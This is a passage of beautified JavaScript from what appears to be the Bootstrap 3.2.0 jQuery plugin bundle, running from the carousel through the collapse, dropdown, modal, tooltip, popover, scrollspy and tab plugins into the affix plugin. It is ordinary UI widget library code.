        return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel",
        function() {
            c.to(b)
        }) : d == b ? this.pause().cycle() : this.slide(b > d ? "next": "prev", a(this.$items[b]))
    },
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    },
    c.prototype.next = function() {
        return this.sliding ? void 0 : this.slide("next")
    },
    c.prototype.prev = function() {
        return this.sliding ? void 0 : this.slide("prev")
    },
    c.prototype.slide = function(b, c) {
        var d = this.$element.find(".item.active"),
        e = c || d[b](),
        f = this.interval,
        g = "next" == b ? "left": "right",
        h = "next" == b ? "first": "last",
        i = this;
        if (!e.length) {
            if (!this.options.wrap) return;
            e = this.$element.find(".item")[h]()
        }
        if (e.hasClass("active")) return this.sliding = !1;
        var j = e[0],
        k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: g
        });
        if (this.$element.trigger(k), !k.isDefaultPrevented()) {
            if (this.sliding = !0, f && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(e)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: g
            });
            return a.support.transition && this.$element.hasClass("slide") ? (e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one("bsTransitionEnd",
            function() {
                e.removeClass([b, g].join(" ")).addClass("active"),
                d.removeClass(["active", g].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                },
                0)
            }).emulateTransitionEnd(1e3 * d.css("transition-duration").slice(0, -1))) : (d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger(m)),
            f && this.cycle(),
            this
        }
    };
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    },
    a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]",
    function(c) {
        var d, e = a(this),
        f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({},
            f.data(), e.data()),
            h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    }),
    a(window).on("load",
    function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.collapse"),
            f = a.extend({},
            c.DEFAULTS, d.data(), "object" == typeof b && b); ! e && f.toggle && "show" == b && (b = !b),
            e || d.data("bs.collapse", e = new c(this, f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.transitioning = null,
        this.options.parent && (this.$parent = a(this.options.parent)),
        this.options.toggle && this.toggle()
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        toggle: !0
    },
    c.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width": "height"
    },
    c.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var c = a.Event("show.bs.collapse");
            if (this.$element.trigger(c), !c.isDefaultPrevented()) {
                var d = this.$parent && this.$parent.find("> .panel > .in");
                if (d && d.length) {
                    var e = d.data("bs.collapse");
                    if (e && e.transitioning) return;
                    b.call(d, "hide"),
                    e || d.data("bs.collapse", null)
                }
                var f = this.dimension();
                this.$element.removeClass("collapse").addClass("collapsing")[f](0),
                this.transitioning = 1;
                var g = function() {
                    this.$element.removeClass("collapsing").addClass("collapse in")[f](""),
                    this.transitioning = 0,
                    this.$element.trigger("shown.bs.collapse")
                };
                if (!a.support.transition) return g.call(this);
                var h = a.camelCase(["scroll", f].join("-"));
                this.$element.one("bsTransitionEnd", a.proxy(g, this)).emulateTransitionEnd(350)[f](this.$element[0][h])
            }
        }
    },
    c.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
                this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),
                this.transitioning = 1;
                var d = function() {
                    this.transitioning = 0,
                    this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(d, this)).emulateTransitionEnd(350) : d.call(this)
            }
        }
    },
    c.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide": "show"]()
    };
    var d = a.fn.collapse;
    a.fn.collapse = b,
    a.fn.collapse.Constructor = c,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = d,
        this
    },
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]',
    function(c) {
        var d, e = a(this),
        f = e.attr("data-target") || c.preventDefault() || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),
        g = a(f),
        h = g.data("bs.collapse"),
        i = h ? "toggle": e.data(),
        j = e.attr("data-parent"),
        k = j && a(j);
        h && h.transitioning || (k && k.find('[data-toggle="collapse"][data-parent="' + j + '"]').not(e).addClass("collapsed"), e[g.hasClass("in") ? "addClass": "removeClass"]("collapsed")),
        b.call(g, i)
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        b && 3 === b.which || (a(e).remove(), a(f).each(function() {
            var d = c(a(this)),
            e = {
                relatedTarget: this
            };
            d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown", e)), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown", e))
        }))
    }
    function c(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d: b.parent()
    }
    function d(b) {
        return this.each(function() {
            var c = a(this),
            d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop",
    f = '[data-toggle="dropdown"]',
    g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.2.0",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = c(e),
            g = f.hasClass("open");
            if (b(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                e.trigger("focus"),
                f.toggleClass("open").trigger("shown.bs.dropdown", h)
            }
            return ! 1
        }
    },
    g.prototype.keydown = function(b) {
        if (/(38|40|27)/.test(b.keyCode)) {
            var d = a(this);
            if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
                var e = c(d),
                g = e.hasClass("open");
                if (!g || g && 27 == b.keyCode) return 27 == b.which && e.find(f).trigger("focus"),
                d.trigger("click");
                var h = " li:not(.divider):visible a",
                i = e.find('[role="menu"]' + h + ', [role="listbox"]' + h);
                if (i.length) {
                    var j = i.index(i.filter(":focus"));
                    38 == b.keyCode && j > 0 && j--,
                    40 == b.keyCode && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    };
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    },
    a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form",
    function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f + ', [role="menu"], [role="listbox"]', g.prototype.keydown)
} (jQuery),
+
function(a) {
    "use strict";
    function b(b, d) {
        return this.each(function() {
            var e = a(this),
            f = e.data("bs.modal"),
            g = a.extend({},
            c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this, g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$backdrop = this.isShown = null,
        this.scrollbarWidth = 0,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        },
        this))
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    },
    c.prototype.show = function(b) {
        var c = this,
        d = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(d),
        this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.$body.addClass("modal-open"), this.setScrollbar(), this.escape(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function() {
            var d = a.support.transition && c.$element.hasClass("fade");
            c.$element.parent().length || c.$element.appendTo(c.$body),
            c.$element.show().scrollTop(0),
            d && c.$element[0].offsetWidth,
            c.$element.addClass("in").attr("aria-hidden", !1),
            c.enforceFocus();
            var e = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            d ? c.$element.find(".modal-dialog").one("bsTransitionEnd",
            function() {
                c.$element.trigger("focus").trigger(e)
            }).emulateTransitionEnd(300) : c.$element.trigger("focus").trigger(e)
        }))
    },
    c.prototype.hide = function(b) {
        b && b.preventDefault(),
        b = a.Event("hide.bs.modal"),
        this.$element.trigger(b),
        this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.$body.removeClass("modal-open"), this.resetScrollbar(), this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
    },
    c.prototype.enforceFocus = function() {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        },
        this))
    },
    c.prototype.escape = function() {
        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function(a) {
            27 == a.which && this.hide()
        },
        this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
    },
    c.prototype.hideModal = function() {
        var a = this;
        this.$element.hide(),
        this.backdrop(function() {
            a.$element.trigger("hidden.bs.modal")
        })
    },
    c.prototype.removeBackdrop = function() {
        this.$backdrop && this.$backdrop.remove(),
        this.$backdrop = null
    },
    c.prototype.backdrop = function(b) {
        var c = this,
        d = this.$element.hasClass("fade") ? "fade": "";
        if (this.isShown && this.options.backdrop) {
            var e = a.support.transition && d;
            if (this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", a.proxy(function(a) {
                a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
            },
            this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            e ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(150) : b()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var f = function() {
                c.removeBackdrop(),
                b && b()
            };
            a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", f).emulateTransitionEnd(150) : f()
        } else b && b()
    },
    c.prototype.checkScrollbar = function() {
        document.body.clientWidth >= window.innerWidth || (this.scrollbarWidth = this.scrollbarWidth || this.measureScrollbar())
    },
    c.prototype.setScrollbar = function() {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.scrollbarWidth && this.$body.css("padding-right", a + this.scrollbarWidth)
    },
    c.prototype.resetScrollbar = function() {
        this.$body.css("padding-right", "")
    },
    c.prototype.measureScrollbar = function() {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure",
        this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a),
        b
    };
    var d = a.fn.modal;
    a.fn.modal = b,
    a.fn.modal.Constructor = c,
    a.fn.modal.noConflict = function() {
        return a.fn.modal = d,
        this
    },
    a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]',
    function(c) {
        var d = a(this),
        e = d.attr("href"),
        f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
        g = f.data("bs.modal") ? "toggle": a.extend({
            remote: !/#/.test(e) && e
        },
        f.data(), d.data());
        d.is("a") && c.preventDefault(),
        f.one("show.bs.modal",
        function(a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal",
            function() {
                d.is(":visible") && d.trigger("focus")
            })
        }),
        b.call(f, g, this)
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.tooltip"),
            f = "object" == typeof b && b; (e || "destroy" != b) && (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null,
        this.init("tooltip", a, b)
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    },
    c.prototype.init = function(b, c, d) {
        this.enabled = !0,
        this.type = b,
        this.$element = a(c),
        this.options = this.getOptions(d),
        this.$viewport = this.options.viewport && a(this.options.viewport.selector || this.options.viewport);
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter": "focusin",
                i = "hover" == g ? "mouseleave": "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)),
                this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({},
        this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    },
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    },
    c.prototype.getOptions = function(b) {
        return b = a.extend({},
        this.getDefaults(), this.$element.data(), b),
        b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }),
        b
    },
    c.prototype.getDelegateOptions = function() {
        var b = {},
        c = this.getDefaults();
        return this._options && a.each(this._options,
        function(a, d) {
            c[a] != d && (b[a] = d)
        }),
        b
    },
    c.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)),
        clearTimeout(c.timeout),
        c.hoverState = "in",
        c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function() {
            "in" == c.hoverState && c.show()
        },
        c.options.delay.show)) : c.show()
    },
    c.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)),
        clearTimeout(c.timeout),
        c.hoverState = "out",
        c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function() {
            "out" == c.hoverState && c.hide()
        },
        c.options.delay.hide)) : c.hide()
    },
    c.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var c = a.contains(document.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !c) return;
            var d = this,
            e = this.tip(),
            f = this.getUID(this.type);
            this.setContent(),
            e.attr("id", f),
            this.$element.attr("aria-describedby", f),
            this.options.animation && e.addClass("fade");
            var g = "function" == typeof this.options.placement ? this.options.placement.call(this, e[0], this.$element[0]) : this.options.placement,
            h = /\s?auto?\s?/i,
            i = h.test(g);
            i && (g = g.replace(h, "") || "top"),
            e.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(g).data("bs." + this.type, this),
            this.options.container ? e.appendTo(this.options.container) : e.insertAfter(this.$element);
            var j = this.getPosition(),
            k = e[0].offsetWidth,
            l = e[0].offsetHeight;
            if (i) {
                var m = g,
                n = this.$element.parent(),
                o = this.getPosition(n);
                g = "bottom" == g && j.top + j.height + l - o.scroll > o.height ? "top": "top" == g && j.top - o.scroll - l < 0 ? "bottom": "right" == g && j.right + k > o.width ? "left": "left" == g && j.left - k < o.left ? "right": g,
                e.removeClass(m).addClass(g)
            }
            var p = this.getCalculatedOffset(g, j, k, l);
            this.applyPlacement(p, g);
            var q = function() {
                d.$element.trigger("shown.bs." + d.type),
                d.hoverState = null
            };
            a.support.transition && this.$tip.hasClass("fade") ? e.one("bsTransitionEnd", q).emulateTransitionEnd(150) : q()
        }
    },
    c.prototype.applyPlacement = function(b, c) {
        var d = this.tip(),
        e = d[0].offsetWidth,
        f = d[0].offsetHeight,
        g = parseInt(d.css("margin-top"), 10),
        h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0),
        isNaN(h) && (h = 0),
        b.top = b.top + g,
        b.left = b.left + h,
        a.offset.setOffset(d[0], a.extend({
            using: function(a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        },
        b), 0),
        d.addClass("in");
        var i = d[0].offsetWidth,
        j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left: b.top += k.top;
        var l = k.left ? 2 * k.left - e + i: 2 * k.top - f + j,
        m = k.left ? "left": "top",
        n = k.left ? "offsetWidth": "offsetHeight";
        d.offset(b),
        this.replaceArrow(l, d[0][n], m)
    },
    c.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%": "")
    },
    c.prototype.setContent = function() {
        var a = this.tip(),
        b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html": "text"](b),
        a.removeClass("fade in top bottom left right")
    },
    c.prototype.hide = function() {
        function b() {
            "in" != c.hoverState && d.detach(),
            c.$element.trigger("hidden.bs." + c.type)
        }
        var c = this,
        d = this.tip(),
        e = a.Event("hide.bs." + this.type);
        return this.$element.removeAttr("aria-describedby"),
        this.$element.trigger(e),
        e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one("bsTransitionEnd", b).emulateTransitionEnd(150) : b(), this.hoverState = null, this)
    },
    c.prototype.fixTitle = function() {
        var a = this.$element; (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    },
    c.prototype.hasContent = function() {
        return this.getTitle()
    },
    c.prototype.getPosition = function(b) {
        b = b || this.$element;
        var c = b[0],
        d = "BODY" == c.tagName;
        return a.extend({},
        "function" == typeof c.getBoundingClientRect ? c.getBoundingClientRect() : null, {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop: b.scrollTop(),
            width: d ? a(window).width() : b.outerWidth(),
            height: d ? a(window).height() : b.outerHeight()
        },
        d ? {
            top: 0,
            left: 0
        }: b.offset())
    },
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        }: "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        }: "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        }: {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    },
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) return e;
        var f = this.options.viewport && this.options.viewport.padding || 0,
        g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll,
            i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h: i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f,
            k = b.left + f + c;
            j < g.left ? e.left = g.left - j: k > g.width && (e.left = g.left + g.width - k)
        }
        return e
    },
    c.prototype.getTitle = function() {
        var a, b = this.$element,
        c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    },
    c.prototype.getUID = function(a) {
        do a += ~~ (1e6 * Math.random());
        while (document.getElementById(a));
        return a
    },
    c.prototype.tip = function() {
        return this.$tip = this.$tip || a(this.options.template)
    },
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    },
    c.prototype.validate = function() {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    },
    c.prototype.enable = function() {
        this.enabled = !0
    },
    c.prototype.disable = function() {
        this.enabled = !1
    },
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    },
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))),
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    },
    c.prototype.destroy = function() {
        clearTimeout(this.timeout),
        this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.popover"),
            f = "object" == typeof b && b; (e || "destroy" != b) && (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    c.VERSION = "3.2.0",
    c.DEFAULTS = a.extend({},
    a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({},
    a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    },
    c.prototype.setContent = function() {
        var a = this.tip(),
        b = this.getTitle(),
        c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html": "text"](b),
        a.find(".popover-content").empty()[this.options.html ? "string" == typeof c ? "html": "append": "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    },
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    },
    c.prototype.getContent = function() {
        var a = this.$element,
        b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    },
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    },
    c.prototype.tip = function() {
        return this.$tip || (this.$tip = a(this.options.template)),
        this.$tip
    };
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
} (jQuery),
+
function(a) {
    "use strict";
    function b(c, d) {
        var e = a.proxy(this.process, this);
        this.$body = a("body"),
        this.$scrollElement = a(a(c).is("body") ? window: c),
        this.options = a.extend({},
        b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", e),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.scrollspy"),
            f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.2.0",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    },
    b.prototype.refresh = function() {
        var b = "offset",
        c = 0;
        a.isWindow(this.$scrollElement[0]) || (b = "position", c = this.$scrollElement.scrollTop()),
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight();
        var d = this;
        this.$body.find(this.selector).map(function() {
            var d = a(this),
            e = d.data("target") || d.attr("href"),
            f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[b]().top + c, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            d.offsets.push(this[0]),
            d.targets.push(this[1])
        })
    },
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
        c = this.getScrollHeight(),
        d = this.options.offset + c - this.$scrollElement.height(),
        e = this.offsets,
        f = this.targets,
        g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
        if (g && b <= e[0]) return g != (a = f[0]) && this.activate(a);
        for (a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
    },
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
        d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    };
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    },
    a(window).on("load.bs.scrollspy.data-api",
    function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.2.0",
    c.prototype.show = function() {
        var b = this.element,
        c = b.closest("ul:not(.dropdown-menu)"),
        d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")[0],
            f = a.Event("show.bs.tab", {
                relatedTarget: e
            });
            if (b.trigger(f), !f.isDefaultPrevented()) {
                var g = a(d);
                this.activate(b.closest("li"), c),
                this.activate(g, g.parent(),
                function() {
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e
                    })
                })
            }
        }
    },
    c.prototype.activate = function(b, c, d) {
        function e() {
            f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),
            b.addClass("active"),
            g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"),
            d && d()
        }
        var f = c.find("> .active"),
        g = d && a.support.transition && f.hasClass("fade");
        g ? f.one("bsTransitionEnd", e).emulateTransitionEnd(150) : e(),
        f.removeClass("in")
    };
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    },
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]',
    function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.affix"),
            f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this, f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = this.unpin = this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.2.0",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(),
        b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    },
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    },
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = a(document).height(),
            d = this.$target.scrollTop(),
            e = this.$element.offset(),
            f = this.options.offset,
